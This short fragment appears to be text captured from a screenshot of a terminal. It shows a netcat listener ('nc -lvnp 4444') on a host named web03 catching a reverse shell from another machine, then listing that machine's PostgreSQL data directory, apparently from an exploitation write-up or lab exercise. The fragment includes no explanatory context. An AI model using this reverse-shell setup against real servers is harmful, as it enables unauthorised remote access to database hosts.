 root@web03:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.30.54.12 46762
/bin/sh: 0: can't access tty; job control turned off
$ ls
base
global
pg_clog
pg_hba.conf
pg_ident.conf
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_xlog
postgresql.conf
postmaster.opts
postmaster.pid
$